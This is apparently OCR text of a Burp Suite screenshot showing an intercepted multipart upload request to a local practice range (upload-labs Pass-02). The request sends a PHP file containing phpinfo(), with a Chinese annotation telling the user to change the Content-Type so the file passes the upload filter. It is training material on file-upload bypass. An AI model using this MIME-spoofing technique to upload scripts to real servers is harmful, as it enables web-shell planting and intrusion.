 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
Intercept HTTP history WebSockets history Options
Request to http://192.168.204.141:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /upload/Pass-02/index.php HTTP/1.1
2 Host: 192.168.204.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------239033302822225893294080930750
8 Content-Length: 368
9 Origin: http://192.168.204.141
10 Connection: close
11 Referer: http://192.168.204.141/upload/Pass-02/index.php
12 Cookie: safedog-flow-item=618A158678E0947FA4C907EAB152DF05
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------239033302822225893294080930750
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: application/x-php
改为可以正常上传的类型
18
19 <?php phpinfo();?>
20
21 -----------------------------239033302822225893294080930750
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------239033302822225893294080930750--
26